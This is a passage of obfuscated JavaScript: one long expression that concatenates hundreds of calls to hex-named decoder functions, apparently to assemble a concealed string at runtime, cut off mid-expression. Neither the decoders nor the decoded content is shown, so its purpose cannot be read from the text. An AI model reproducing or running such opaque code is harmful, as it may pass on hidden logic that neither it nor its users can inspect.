0x2a49d6(-0x237,0x4b3,-0x1c7,-0x3ce,-0x440)+O00O00911F_0xbc3d7d(0x1945,0x1f9c,0x1fb3,0x16dc,0xae0)+O00O00911F_0xbc3d7d(0x57,0xcf4,0x901,0x2e8,0xb9)+O00O00911F_0x96d9cf(0x251,0x359,-0xd7,-0x676,-0x355)+O00O00911F_0xbc3d7d(0xd3f,0x9a1,0xc5,0x1332,0x1854)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x227d,0x21e2,0x25ae)+O00O00911F_0x96d9cf(0x1792,0x1aa2,0x18d7,0x177d,0xeee)+O00O00911F_0x2a49d6(0x1e34,0x1d34,0x18be,0x222e,0x24b3)+O00O00911F_0x96d9cf(0x284,0x25f,-0x3cb,0x1ab,-0x3dd)+O00O00911F_0x301314(0x39a,0xcd8,0x1147,-0xec,0x2de)+O00O00911F_0x96d9cf(0x1792,0x9b8,0x18c6,0x1805,0x14ce)+O00O00911F_0x1fd229(0x26ba,0x1974,0x2192,0x195b,0x2867)+O00O00911F_0x1fd229(0x183c,0x1cd1,0x1ccf,0x2001,0x144f)+O00O00911F_0x301314(0xa42,0x16d8,0x483,0xb4d,0x17b9)+O00O00911F_0x2a49d6(0x22d0,0x1e05,0x28d9,0x2ab5,0x231d)+O00O00911F_0x1fd229(0x353,0x188c,0xb2c,0x295,0x1fe)+O00O00911F_0x96d9cf(0x9c7,0xe16,0x1232,0x183a,0xd6b)+O00O00911F_0xbc3d7d(0x1988,0x196e,0x2681,0x223e,0x1f87)+O00O00911F_0xbc3d7d(0x11aa,0x43a,0x162d,0xe56,0x11cb))+(O00O00911F_0xbc3d7d(0xa72,0x11f3,0x16a5,0x8e7,0x1881)+O00O00911F_0xbc3d7d(0x1a10,0x1a0e,0x1d49,0x163a,0x19e0)+O00O00911F_0x2a49d6(0x56,0xc96,0x1871,0x127a,0x926)+O00O00911F_0x301314(0x840,0x1e4,0xda3,0x1565,-0x59d)+O00O00911F_0x1fd229(0x10dd,0x17c0,0x17d6,0x249f,0x1adf)+O00O00911F_0x96d9cf(0x12d2,0x170c,0x13d7,0x95e,0x15ab)+O00O00911F_0x1fd229(0xce6,0x1223,0x6b4,0xd44,0x58)+O00O00911F_0x1fd229(0x1dc3,0x2460,0x21f9,0x260f,0x26f1)+O00O00911F_0x301314(0x114e,0x1b6c,0x1471,0x3a4,0x461)+O00O00911F_0x301314(0x1a2f,0x104e,0x24be,0x1cfc,0x2741)+O00O00911F_0x301314(0x1450,0x187e,0x6cb,0x22e1,0xb8e)+O00O00911F_0x2a49d6(0x764,0x7c7,0x9c5,0x1351,-0x442)+O00O00911F_0xbc3d7d(0x1a83,0xbee,0x21a1,0x1b8e,0x23a7)+O00O00911F_0xbc3d7d(0x16e7,0x11d9,0x14f1,0x1a90,0x1adc)+O00O00911F_0xbc3d7d(0x16e7,0x1934,0x1357,0xc09,0x873)+O00O00911F_0xbc3d7d(0x1a56,0x1af9,0xc4d,0x2074,0x18cc)+O00O00911F_0x2a49d6(0x194c,0x1386,0xf1f,0x1e51,0x19e0)+O00O00911F_0x1fd229(0x221c,0x22e6,0x151b,0x1bd1,0x89b)+O00O00911F_0x96d9cf(0xe99,0x1196,0x8f0,0x1583,0xff6)+O00O00911F_0x301314(0x443,0xaff,-0x5d5,0x10b5,0x12c7)+O00O00911F_0x2a49d6(0xfd8,0x17f1,0x17eb,0x124e,0x1716)+O00O00911F_0x2a49d6(0xf7b,0x18d4,0x1f6f,0x1f62,0xfbe)+O00O00911F_0x2a49d6(0x1462,0x18d4,0xce7,0x272f,0xe48)+O00O00911F_0x2a49d6(0x1cb4,0x1c43,0x1e86,0x1c8f,0x2502)+O00O00911F_0x96d9cf(0x1244,0x1098,0x1bf1,0xcfd,0x1eba)+O00O00911F_0x2a49d6(-0x4bf,0x417,0x16,0x9c4,-0x520)+O00O00911F_0xbc3d7d(0x116c,0x19ff,0xc6d,0x1437,0x1ae5)+O00O00911F_0x96d9cf(0x33e,-0x8df,-0x8a7,-0x533,-0x6e5)+O00O00911F_0x301314(0x389,0x358,0xa0e,0x5d6,-0x43a)+O00O00911F_0x2a49d6(0x2010,0x1d96,0x2676,0x25ec,0x1c35)+O00O00911F_0x96d9cf(0x116e,0x1419,0x1d4a,0x1d76,0x1ff0)+O00O00911F_0xbc3d7d(0x17ae,0x2516,0x1012,0x21fc,0x1b6c)+O00O00911F_0x301314(0x1b76,0x171a,0x12f2,0x2023,0x161b)+O00O00911F_0x301314(0x5ae,0x3e8,0xd9d,0xbaa,-0x756)+O00O00911F_0xbc3d7d(0x107b,0x92e,0x12b8,0xe07,0x1209)+O00O00911F_0xbc3d7d(0x432,0x4d3,0xce5,0x8dc,0x1077)+O00O00911F_0xbc3d7d(0x5e,-0x346,0x335,-0x4f9,-0x317)+O00O00911F_0x1fd229(0xcc6,0xb71,0x1091,0x1df3,0x731)+O00O00911F_0x1fd229(0x373,0x198c,0xf04,0xfd2,0x18d5)+O00O00911F_0x96d9cf(0x1a33,0x2525,0x1368,0x2696,0xcf5)+O00O00911F_0x1fd229(0x3bf,0x58f,0x1266,0x1ddb,0x93d)+O00O00911F_0x96d9cf(0x1063,0x933,0x14ba,0x1f54,0xc1a)+O00O00911F_0x1fd229(0x92b,0x810,0x683,0x980,-0x7f7)+O00O00911F_0x96d9cf(0x1792,0x169a,0x11f1,0x124f,0x1db3)+O00O00911F_0xbc3d7d(0x16e7,0xb81,0x1336,0x24dc,0x18e1)+O00O00911F_0x301314(0xdfb,0x1a2,0x13c7,0x170d,0xe4f)+O00O00911F_0x2a49d6(0x1423,0x1084,0x37e,0x11be,0x1e83)+O00O00911F_0x2a49d6(0x1985,0x16c6,0x1175,0x1a61,0x905)+O00O00911F_0xbc3d7d(0x10d2,0x482,0x1ab3,0x47e,0xcb7)+O00O00911F_0x1fd229(-0x6fb,0x765,0x6d0,-0x246,0x343)+O00O00911F_0x301314(0xe1d,0x1909,0x27,0x198d,0x19a6)+O00O00911F_0x96d9cf(0x1a75,0x17f2,0x2647,0xfda,0x26b0)+O00O00911F_0x1fd229(0xa3b,0x19bb,0xfa6,0x1e48,0x10be)+O00O00911F_0x1fd229(0x1775,0x1b83,0x13f1,0x122d,0x2032)+O00O00911F_0x2a49d6(0x1fa1,0x18d4,0x166e,0x1158,0x1004)+O00O00911F_0x2a49d6(0x13ec,0x18d4,0x110e,0xc99,0x1e2c)+O00O00911F_0x96d9cf(0x6b7,0x6a,0x9d7,0x1587,0x6c8)+O00O00911F_0x96d9cf(0x1468,0x17f1,0x1b35,0x18a6,0x222f)+O00O00911F_0xbc3d7d(0x1baf,0x1812,0x1d9b,0x1bbf,0x1505)+O00O00911F_0x301314(0x600,0x13df,-0x3aa,-0x430,0xbda)+O00O00911F_0x301314(0x7cd,0x14b1,0x14c9,0x1221,-0x3d4)+O00O00911F_0x96d9cf(0x16eb,0x143a,0x1133,0x1057,0x211a)+O00O00911F_0xbc3d7d(0x1875,0x255a,0x10fb,0x1dcb,0x2353)+O00O00911F_0x301314(0x738,-0x2ef,0xccb,-0x492,0x1004)+O00O00911F_0xbc3d7d(0x1baf,0x1e2e,0x16fb,0x13f3,0x1e59)+O00O00911F_0x1fd229(-0x84,0xf1d,0xcc4,0x1b97,0x10aa)+O00O00911F_0xbc3d7d(0x438,0x1224,0x88d,-0x8e0,-0x7eb)+O00O00911F_0x96d9cf(0xd52,-0x153,0x776,0x18ba,0x6b5)+O00O00911F_0xbc3d7d(0x181e,0x1aec,0xc60,0x1b72,0x24fd)+O00O00911F_0xbc3d7d(0x16e7,0x163b,0x1c75,0x1a19,0xdc5)+O00O00911F_0x1fd229(0x125f,0x122e,0x2021,0x200d,0x1f5a)+O00O00911F_0x1fd229(0x2b4d,0xf0e,0x1ccf,0x202b,0x2607)+O00O00911F_0x301314(0x19b0,0x158d,0xd73,0xb01,0x1c2a)+O00O00911F_0x96d9cf(0xc42,0xe6e,0x381,0x7d2,-0x2b0)+O00O00911F_0x2a49d6(0xb35,0x637,0xd34,0xc4b,-0x34a)+O00O00911F_0xbc3d7d(0xe97,0xb8a,0x1fa,0x1a,0xc65)+O00O00911F_0x96d9cf(0x65a,0xdba,0xae7,0xf31,0xf08)+O00O00911F_0x96d9cf(0x426,0xfd2,0xeca,0x124,0x1085)+O00O00911F_0x96d9cf(0x11d9,0x1f96,0x1ce7,0x138a,0xcb0)+O00O00911F_0xbc3d7d(0x101,-0x9d5,0x957,0x9a1,-0xb8b)+O00O00911F_0xbc3d7d(0x1254,0x1381,0x1b8c,0x1321,0x1665)+O00O00911F_0x301314(0xdbb,-0xa9,0x1ca4,0x1bb6,0x77e)+O00O00911F_0x2a49d6(0x187b,0x16c6,0x23d8,0x2204,0x1be8)+O00O00911F_0x301314(0xff6,0x1da3,0x175c,0x157c,0x5e2)+O00O00911F_0x2a49d6(0x712,0x2d5,0x10b0,-0xbb2,0xdea)+O00O00911F_0xbc3d7d(0xef9,0x1d4c,0x1671,0x8ec,0x113d)+O00O00911F_0xbc3d7d(0x7a8,0xd03,-0x6bc,-0x40d,0xe1)+O00O00911F_0x96d9cf(0x1898,0x1948,0x12a4,0xc9d,0x1cea)+O00O00911F_0x2a49d6(0x1722,0x1e4a,0x1d97,0x1179,0x1a2d)+O00O00911F_0xbc3d7d(-0x32,-0x232,-0xcc5,-0x926,0x7cf)+O00O00911F_0x2a49d6(-0x502,0xb5,-0x32e,-0x4a7,0x8af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0x1b6e,0x17ba,0x1930)+O00O00911F_0x96d9cf(0x1792,0x1649,0x1405,0x1b33,0x215b)+O00O00911F_0xbc3d7d(0x754,0x8f3,0x13e6,-0x49,0x104)+O00O00911F_0x301314(0x16d2,0x1598,0x11b6,0xdfa,0x18e7)+O00O00911F_0x96d9cf(0x143a,0x1011,0xf54,0x118b,0x990)+O00O00911F_0x2a49d6(0x1b43,0x1ce9,0x24ac,0x2437,0x2b33)+O00O00911F_0x96d9cf(0x1855,0x21e0,0xa41,0x13e3,0x1cd0)+O00O00911F_0xbc3d7d(0x51f,0x1195,-0x48,-0x12f,0x96f)+O00O00911F_0xbc3d7d(0x1604,0x1b7c,0x1ce1,0xf1e,0xd01)+O00O00911F_0xbc3d7d(0x16e7,0x1b1e,0x8a0,0x2151,0x9f4)+O00O00911F_0x2a49d6(0xb33,0x1021,0x1b68,0xa63,0x298)+O00O00911F_0x301314(0x195d,0x2251,0x26de,0x1c1d,0x1a26)+O00O00911F_0x96d9cf(0x205,0xcae,0x2b9,-0x568,0x10dd)+O00O00911F_0x1fd229(0x131f,0x1210,0x549,0x7b9,0x1377)+O00O00911F_0xbc3d7d(0x1baf,0x28bd,0x1dfc,0x28e5,0x109a)+O00O00911F_0xbc3d7d(0x12d6,0xd22,0x961,0x165b,0xa5c)+O00O00911F_0x2a49d6(0x2382,0x1b49,0x23de,0x12f7,0x10d9)+O00O00911F_0x1fd229(0x1de3,0xbad,0x10ce,0x4b3,0xe07)+O00O00911F_0xbc3d7d(0x1047,0xc69,0x16b2,0x2d6,0x9fc)+O00O00911F_0x2a49d6(0x2219,0x18d4,0x1d3a,0x19eb,0x1df5)+O00O00911F_0x301314(0x197a,0xe5b,0x1a27,0x26fb,0x15da)+O00O00911F_0x1fd229(0xcc5,0x15f7,0x1781,0x21e4,0x1205)+O00O00911F_0x301314(0xe57,0x484,0x12d3,0xd2,0x1c0e)+O00O00911F_0xbc3d7d(0x11ae,0x119e,0x946,0x18af,0x1c43)+O00O00911F_0x96d9cf(0x5d6,0x77a,0x731,-0x3f8,-0x357)+O00O00911F_0x301314(0x761,0x15bd,0xa4f,-0x3ce,0x1185)+O00O00911F_0x301314(0x17b,-0x30,0x3ae,-0xc67,-0xa82)+O00O00911F_0xbc3d7d(0x476,0x50d,-0x6f5,-0x18e,0x4b6)+O00O00911F_0x1fd229(0x1533,0x220f,0x1ccf,0x17f3,0x2aa1)+O00O00911F_0x2a49d6(0x6d2,0x1084,0x27d,0x1680,0x18e3)+O00O00911F_0x1fd229(0xce6,0x18b7,0xb97,0x1573,0x1294)+O00O00911F_0xbc3d7d(0x37b,0xbc8,0xc34,0x825,-0x317)+O00O00911F_0x96d9cf(0x11d9,0xbc5,0x14ee,0xffb,0x129d)+O00O00911F_0x2a49d6(0xf7e,0x2ee,-0x9da,0x114f,-0xb04)+O00O00911F_0xbc3d7d(0x501,0x121d,0x1244,-0x92f,0xe9b)+O00O00911F_0xbc3d7d(0x687,0x10c0,-0x5c3,0x156f,0x5f5)+O00O00911F_0x1fd229(0x1c56,0x100d,0x1659,0x1d04,0xd9c)+O00O00911F_0xbc3d7d(0x13db,0x1e1a,0x650,0x1270,0x6f4)+O00O00911F_0x96d9cf(0x1b94,0x11ba,0x19d0,0xd01,0xedf)+O00O00911F_0x1fd229(0x1a79,0xbe6,0x1596,0x2041,0x12a6)+O00O00911F_0x1fd229(0x14c0,0x28db,0x1deb,0x2023,0x2009)+O00O00911F_0xbc3d7d(0x1b48,0x2478,0x1fc4,0x23d6,0x2874)+O00O00911F_0x96d9cf(0x852,-0x48f,0x9b2,0x1f2,0x144b)+O00O00911F_0x1fd229(0x15c8,0xb1a,0x166f,0x18c6,0x1b0c)+O00O00911F_0x2a49d6(0x570,0xc96,0x150a,0x134d,0x404)+O00O00911F_0x301314(0x840,0xa4,0xdde,0x746,0x53a)+O00O00911F_0xbc3d7d(0x1988,0x14f7,0x1822,0xb28,0x1c1c)+O00O00911F_0x2a49d6(0x643,0x1397,0xbc3,0x1f30,0x14ee)+O00O00911F_0x96d9cf(0xb1d,-0x2ec,0x172d,0x12ef,0x185a)+O00O00911F_0xbc3d7d(0x1a10,0x1dda,0xd07,0xf2d,0x1a89)+O00O00911F_0x1fd229(0x1f49,0x1dd8,0x1091,0xfe5,0xcbe)+O00O00911F_0x2a49d6(0x38a,0xb09,0xc8f,0x1,0x484)+O00O00911F_0x96d9cf(0x16d4,0x1ec9,0x1044,0x118f,0x9ef)+O00O00911F_0x2a49d6(0x100a,0x169e,0x2363,0x1d2a,0xefd)+O00O00911F_0x2a49d6(0x7cd,0x108a,0x16a8,0x1bd9,0x16ab)+O00O00911F_0x301314(0x5bf,0x1206,-0x268,0x55d,0x445)+O00O00911F_0x301314(0x3df,-0xa6d,-0x618,0xc48,0x11d)+O00O00911F_0x1fd229(0x27a5,0x1e42,0x1ccf,0x1c4c,0xf20)+O00O00911F_0x1fd229(0x2721,0x2226,0x2074,0x2d38,0x13ac)+O00O00911F_0x2a49d6(0xe6c,0x3e7,-0x5e9,-0x138,-0x8f8)+O00O00911F_0x301314(0x1ad3,0x1ec2,0x1b86,0x2500,0xfe1)+O00O00911F_0xbc3d7d(0x12d6,0x11e9,0x15c5,0x142f,0xe52)+O00O00911F_0x2a49d6(0x2207,0x1d6e,0x2bb4,0x1937,0x11d3)+O00O00911F_0x96d9cf(0x135a,0x20af,0x1320,0x92f,0x18c1)+O00O00911F_0x2a49d6(0xe4b,0xaec,0x301,-0x3dc,0x107e)+O00O00911F_0x1fd229(0x1c61,0xac2,0x168b,0x11a0,0x13a8)+O00O00911F_0x1fd229(0x29dd,0x1424,0x1c2f,0x1852,0x1243)+O00O00911F_0x96d9cf(0x1792,0x1fd5,0x1c53,0x924,0x1044)+O00O00911F_0x301314(0x678,0xc23,0xd4f,0xace,-0xc4)+O00O00911F_0x301314(0x16d2,0x14dd,0x213b,0x892,0x934)+O00O00911F_0x301314(0x1b76,0x26d6,0x2646,0x1dcd,0x27fb)+O00O00911F_0x301314(0x5ae,-0x77,0x1af,0x813,-0x223)+O00O00911F_0x96d9cf(0x1126,0x1d7f,0xfb6,0x90f,0x2ca)+O00O00911F_0x96d9cf(0x4dd,-0x256,-0x5ed,0x12f7,-0x4d8)+O00O00911F_0x96d9cf(0xb5d,-0x165,0x12f2,0xe47,0x58d)+O00O00911F_0x1fd229(0x194e,0x1089,0x1588,0x1275,0xc59)+O00O00911F_0x96d9cf(0x135a,0x21f3,0x1ad7,0xdce,0x1975)+O00O00911F_0x96d9cf(0x155e,0x16ad,0xb2d,0x948,0x1e88)+O00O00911F_0x1fd229(0xf19,0x2065,0x137b,0x13c8,0xcb4)+O00O00911F_0x96d9cf(0xbcf,0x120b,0x44f,0x79f,0x9d7)+O00O00911F_0x96d9cf(0x3c3,-0x2ba,0x52e,0xb1e,0xb89)+O00O00911F_0x96d9cf(-0x87,0xc1,0x46f,-0xcdf,-0x5f6)+O00O00911F_0xbc3d7d(0x486,-0x24a,-0x8d,-0x591,0x1070)+O00O00911F_0x301314(0x15a3,0x1aa6,0x1812,0x1379,0x2151)+O00O00911F_0xbc3d7d(0xe97,0x11a4,0x115d,0x1c8d,0x4d9)+O00O00911F_0x2a49d6(0x1303,0x79c,-0x15d,0x11ec,0x114e)+O00O00911F_0x1fd229(0xed7,0x12b,0x963,0x106d,0x8de)+O00O00911F_0x96d9cf(0x11d9,0x765,0x14f2,0x1944,0x1493)+O00O00911F_0x1fd229(0x1c7,-0x109,0x6e9,-0x5ec,0xfe8)+O00O00911F_0xbc3d7d(0x1254,0xda3,0x1b78,0x120b,0xad5)+O00O00911F_0x2a49d6(0x8a6,0x1084,0x443,0xc9e,0xc09)+O00O00911F_0xbc3d7d(0x26c,0xf96,0xf4a,0x564,0x899)+O00O00911F_0x1fd229(0x1ef7,0x1e10,0x1dd5,0x141c,0x25a5)+O00O00911F_0x301314(0x17ea,0x20ae,0xada,0x15bb,0x133e)+O00O00911F_0xbc3d7d(0x271,0x1038,0x479,0x3a3,0x2ed)+O00O00911F_0x1fd229(0x7d6,0x528,0x1253,0xcf7,0x1500)+O00O00911F_0x2a49d6(0xc03,0x17f7,0xa07,0x1523,0x1b83)+O00O00911F_0x301314(0x160b,0x1076,0x151c,0x247c,0x13a4)+O00O00911F_0x301314(0x27e,-0x71e,0x865,0x49c,-0x6e9)+O00O00911F_0x2a49d6(0x275e,0x18d4,0x2212,0x10e6,0xbb1)+O00O00911F_0xbc3d7d(0x608,0xee5,-0x4fc,0x143e,0xdd1)+O00O00911F_0x1fd229(0x15b7,0xbf6,0xc35,0x1a9d,0xd12)+O00O00911F_0x301314(0x10bd,0xe8a,0x1eff,0xcd5,0xb9f)+O00O00911F_0x301314(0xe57,0xb43,0x13b7,0x77f,0x6ce)+O00O00911F_0x1fd229(0x2239,0x16e4,0x1796,0x25f1,0xc24)+O00O00911F_0x1fd229(0x5a6,0xbfb,0xb13,0x1390,0x83e)+O00O00911F_0x1fd229(0x700,0x128a,0xe25,0x941,0xe66)+O00O00911F_0x2a49d6(-0x6b3,0x515,-0x650,0xb3,0xc5f)+O00O00911F_0xbc3d7d(0x16e7,0x111c,0x216f,0x18c0,0xaa9))+(O00O00911F_0x1fd229(0x2290,0x2729,0x1ccf,0x1b8c,0x1bcc)+O00O00911F_0x2a49d6(0x1ae0,0x14cc,0x9bf,0x14e7,0x20d6)+O00O00911F_0x301314(0x840,0x159b,0x4bb,-0x44d,0x67c)+O00O00911F_0x301314(0x18ac,0xe77,0xe5f,0xb2a,0xb65)+O00O00911F_0xbc3d7d(0x11aa,0xc9b,0x7ba,0x1c82,0x1420)+O00O00911F_0xbc3d7d(0xa72,-0x26b,0x9d9,0xc09,0x16b8)+O00O00911F_0x301314(0x1934,0xf3c,0x1e9a,0xaee,0x15aa)+O00O00911F_0x1fd229(0x20cc,0x173a,0x223e,0x1ec0,0x2a6c)+O00O00911F_0x96d9cf(0x1059,0x13c2,0x19b3,0xa70,0x2a1)+O00O00911F_0x96d9cf(0x7a4,-0x707,0xfb6,0x109,-0x374)+O00O00911F_0xbc3d7d(0x1909,0x164b,0x2082,0x24c5,0x237a)+O00O00911F_0x1fd229(0x23ca,0x8d1,0x1588,0x1446,0x2260)+O00O00911F_0x96d9cf(0x1c00,0x1619,0x1d08,0x1747,0x279a)+O00O00911F_0x301314(0x13f6,0x16ce,0x188c,0xe94,0x181f)+O00O00911F_0x1fd229(0x1cdb,0x1daf,0x10a8,0x46b,0x7dc)+O00O00911F_0xbc3d7d(0xd42,0x11a6,0xbc6,0x18b3,0x153c)+O00O00911F_0xbc3d7d(0x14c,0x22b,-0x8be,0x62c,-0xbe8)+O00O00911F_0x2a49d6(0x15e3,0x1d9c,0x1032,0x257a,0x1bc2)+O00O00911F_0x2a49d6(0x8c3,0x8c9,0x4f5,0xccc,-0x5ee)+O00O00911F_0x301314(0x7cd,0xca1,0x4de,-0x4d0,0x274)+O00O00911F_0xbc3d7d(0x1640,0x1a10,0xde0,0x1ac0,0x182a)+O00O00911F_0x2a49d6(0x1122,0x1a62,0x22ae,0x2450,0x18fa)+O00O00911F_0xbc3d7d(0x814,0x265,0xbaf,0x370,0x7ce)+O00O00911F_0x96d9cf(0x1c5a,0x140f,0x1170,0x27de,0x1315)+O00O00911F_0xbc3d7d(0x12d6,0x139d,0x1e24,0x169e,0x174e)+O00O00911F_0x2a49d6(0x2073,0x1d6e,0x1e9a,0x2077,0x1f40)+O00O00911F_0x2a49d6(0x95b,0x149c,0x133d,0x13a1,0x704)+O00O00911F_0xbc3d7d(0x8ff,0xeb9,-0x7b,0x13b4,0x13bb)+O00O00911F_0x2a49d6(0x402,0x11db,0x1132,0x50d,0x167f)+O00O00911F_0xbc3d7d(0x13b9,0xac7,0x10fa,0x1b1e,0x160e)+O00O00911F_0x2a49d6(0xf04,0x186e,0xc2b,0x1942,0xbb7)+O00O00911F_0xbc3d7d(0x13b9,0x1f51,0xf98,0x702,0x1ec6)+O00O00911F_0xbc3d7d(0x15a,0xbcc,-0x75,-0x21c,-0xab0)+O00O00911F_0x301314(0xbeb,0x54b,0x80d,-0x2e9,0x10f4)+O00O00911F_0x96d9cf(0x1859,0x25da,0x1f21,0x9c3,0x1179)+O00O00911F_0x2a49d6(0xa84,0x157c,0x9e5,0x17f0,0x2449)+O00O00911F_0x301314(0x1a20,0x12ae,0x129d,0x1e01,0x1431)+O00O00911F_0x301314(0xf95,0x1b04,0x7ed,0x2d2,0x16e5)+O00O00911F_0x1fd229(0xa80,-0x163,0x511,-0x4dd,-0x3e0)+O00O00911F_0x2a49d6(0x15e1,0x1bcc,0x24f1,0x1048,0x282f)+O00O00911F_0x1fd229(0x1c6c,0x857,0x162f,0x1983,0x1c06)+O00O00911F_0x1fd229(0x23aa,0x1cfc,0x1ccf,0x18a9,0x2979)+O00O00911F_0x1fd229(0x2081,0x29ac,0x1ccf,0x18ed,0x169f)+O00O00911F_0x96d9cf(0xf42,0xd14,0x145b,0x1214,0x139c)+O00O00911F_0x96d9cf(0x65a,0xb1a,0x1153,-0x501,-0x851)+O00O00911F_0x96d9cf(0x426,0x96c,-0x66a,0x535,0x6f5)+O00O00911F_0x301314(0x1052,0x1373,0xd04,0x181d,0x1d7e)+O00O00911F_0x96d9cf(0x1ac,0x558,-0x3cd,0x910,-0x568)+O00O00911F_0xbc3d7d(0x501,0x9d3,0xc70,-0x58a,0x1202)+O00O00911F_0x96d9cf(0x732,0x1050,0x11e,0xd57,0x18f)+O00O00911F_0x1fd229(0xcf7,0x1f19,0x1659,0x1526,0x1e4d)+O00O00911F_0x301314(0x12d1,0x1740,0x1453,0x19ec,0x1570)+O00O00911F_0x2a49d6(0x1543,0x119b,0xbab,0x1345,0x7a9)+O00O00911F_0x301314(0x1727,0x1b16,0x1f8b,0x19e4,0xaac)+O00O00911F_0x301314(0x1a6c,0x27fe,0x1092,0x108e,0x287c)+O00O00911F_0x1fd229(0xe01,0xfd6,0xd8f,-0xad,0xe72)+O00O00911F_0xbc3d7d(0x5c1,0x3c2,-0x909,0x1cd,0x4c1)+O00O00911F_0x1fd229(0x1f92,0x2b08,0x203e,0x1308,0x2bba)+O00O00911F_0xbc3d7d(0x1199,0x7db,0xa59,0x92d,0xe63)+O00O00911F_0x96d9cf(0x2d5,-0x8b4,0x526,-0x922,0xbed)+O00O00911F_0x2a49d6(0xf6b,0x1359,0x16f2,0xfbc,0xfef)+O00O00911F_0xbc3d7d(0x293,0x759,-0x254,0x462,0x1062)+O00O00911F_0xbc3d7d(0x139f,0x590,0x1fe8,0xcdc,0xa04)+O00O00911F_0xbc3d7d(0x1a56,0x22df,0x1e79,0x11d9,0x24b2)+O00O00911F_0x2a49d6(0x1e93,0x1386,0xce0,0x1d11,0x1254)+O00O00911F_0x2a49d6(0xd4c,0x1120,0xece,0x1e3f,0x1e60)+O00O00911F_0x96d9cf(0x1259,0xefc,0x1f74,0xe4c,0x19b7)+O00O00911F_0xbc3d7d(0x52b,-0x494,0xd9b,0xe01,0xb4e)+O00O00911F_0x96d9cf(0x8e8,0xd0f,-0x327,0x234,0x14ff)+O00O00911F_0x301314(-0x94,0x363,-0xaed,-0x921,-0x1dd)+O00O00911F_0xbc3d7d(0x16e7,0x1af2,0xd0a,0x14c4,0x14ee)+O00O00911F_0x1fd229(0x1dc8,0xbc6,0x141c,0x1cad,0x22ba)+O00O00911F_0x1fd229(0x25ff,0x17b7,0x1ccf,0x2427,0xe2f)+O00O00911F_0x1fd229(0x17c9,0x63d,0xbd9,0xaee,0xa8c)+O00O00911F_0x1fd229(0x7b8,0x19e1,0x1076,0x1c2,0x1d64)+O00O00911F_0x96d9cf(0x9c7,0xf75,-0x277,0x26f,0x142c)+O00O00911F_0x301314(0x154d,0x1829,0x1da1,0x1229,0xda1)+O00O00911F_0x1fd229(0x27bb,0x10e2,0x1a99,0x1c77,0x1e7f)+O00O00911F_0x301314(0xdc1,0x1abf,-0x40,0x864,0xa9f)+O00O00911F_0x2a49d6(-0x359,0x888,0xbaf,0x8ee,0x696)+O00O00911F_0x96d9cf(0x1311,0xd63,0x1316,0x87f,0x1f5d)+O00O00911F_0x301314(0x12dd,0x42d,0x1368,0xc36,0x7a7)+O00O00911F_0xbc3d7d(0x16e7,0x167e,0x1e9d,0x1c7d,0x19e7)+O00O00911F_0x96d9cf(0x10e2,0x262,0xcb4,0xc51,0x93c)+O00O00911F_0x96d9cf(0x1c5a,0x1bf2,0x1a44,0x1e35,0x299b)+O00O00911F_0x301314(0x600,0x11b8,-0x7f4,0x1320,-0x230)+O00O00911F_0x2a49d6(0x1022,0xa96,0xf1b,0x12a6,0x128f)+O00O00911F_0x2a49d6(0xfc7,0x182d,0x12de,0x26e3,0x26bc)+O00O00911F_0xbc3d7d(0x1875,0x19a6,0x2488,0x1944,0x1c65)+O00O00911F_0xbc3d7d(-0x86,-0xacb,-0x697,-0x923,-0x677)+O00O00911F_0x301314(0xb22,0xb04,0xa0f,0x268,0x88f)+O00O00911F_0xbc3d7d(0xe9d,0xcb4,0x185b,0xded,0xd4c)+O00O00911F_0x301314(0x8cb,0x854,0x16b9,0x3bd,0x11ee)+O00O00911F_0x301314(0x84d,0x13ce,-0x26,0xe29,0x123c)+O00O00911F_0x301314(0x59d,-0x5c2,-0x205,0xfea,0x93)+O00O00911F_0x301314(0x21f,0x7cc,0x11f,0x4f3,0xb0)+O00O00911F_0xbc3d7d(0xc79,0xbe3,0xd0e,0x16e5,0x154b)+O00O00911F_0x1fd229(0xd6b,-0x220,0x734,0x9eb,0x102c)+O00O00911F_0xbc3d7d(0x1baf,0x123d,0x1189,0xf5e,0x2740)+O00O00911F_0x1fd229(0x1068,0x1b80,0xcc4,0x4b9,0x881)+O00O00911F_0x2a49d6(0x6cf,0xa96,-0x6d,0x798,0x1743)+O00O00911F_0xbc3d7d(0x1640,0x828,0x8fc,0x1746,0x92a)+O00O00911F_0x96d9cf(0x1920,0x1908,0xc36,0xf00,0x206a)+O00O00911F_0x1fd229(0xa43,0xae0,0xdfc,0x1cc9,0xe41)+O00O00911F_0x301314(0x1ad3,0x2938,0xc30,0x1d99,0x165e)+O00O00911F_0x301314(0x11fa,0x1c89,0xfd3,0x178f,0x777)+O00O00911F_0x96d9cf(0x1c2c,0x1539,0x28c7,0x23e9,0x2619)+O00O00911F_0x2a49d6(0x1de1,0x149c,0x764,0xd65,0x5e0)+O00O00911F_0x1fd229(0x15b8,0xef9,0xee7,0xb00,0x1827)+O00O00911F_0x2a49d6(0x1194,0x11db,0x1ce8,0x1045,0xcf3)+O00O00911F_0x96d9cf(0x1464,0xe97,0x19d4,0xf4a,0x18d3)+O00O00911F_0x96d9cf(0x172c,0x2173,0x108b,0x2015,0x2204)+O00O00911F_0x2a49d6(0xc98,0x15a6,0x19af,0x115d,0x18ea)+O00O00911F_0xbc3d7d(0x15a,-0x9ae,-0x521,0x682,-0x4bf)+O00O00911F_0x2a49d6(0x1530,0xeb4,0xee3,0x1129,0x1440)+O00O00911F_0x301314(0x16d2,0x1c0f,0x1944,0x20cf,0x14fd)+O00O00911F_0x96d9cf(0x143a,0xc87,0x1235,0x1582,0xe9f)+O00O00911F_0x1fd229(0x179a,0x2af4,0x20e4,0x21ba,0x268b)+O00O00911F_0x301314(0xf95,0x989,0x1000,0x17d9,0x127f)+O00O00911F_0x96d9cf(-0x2c,-0x456,0x9cc,0x21e,0x501)+O00O00911F_0x2a49d6(0x218b,0x1bcc,0x15b5,0x1e28,0x281a)+O00O00911F_0x301314(0xf6b,0x191b,0x10b3,0x1b0f,0x977)+O00O00911F_0x2a49d6(0x1951,0x18d4,0x23e6,0x1ee8,0x141e)+O00O00911F_0x2a49d6(0xde5,0x18d4,0x20e0,0x1952,0x11ff)+O00O00911F_0x96d9cf(0xf42,0x110f,0x1470,0x2a9,0x49d)+O00O00911F_0x1fd229(0x1236,0x19ee,0xb97,0x1310,0x1027)+O00O00911F_0x2a49d6(0xc99,0x568,-0x579,0xe36,0xc3f)+O00O00911F_0x1fd229(0xf53,0x212f,0x1716,0x177c,0xe2e)+O00O00911F_0x301314(0x25,-0xcc1,0xc38,0x760,0x5f9)+O00O00911F_0x1fd229(0x808,0x10d0,0xae9,0xe8a,0xd0a)+O00O00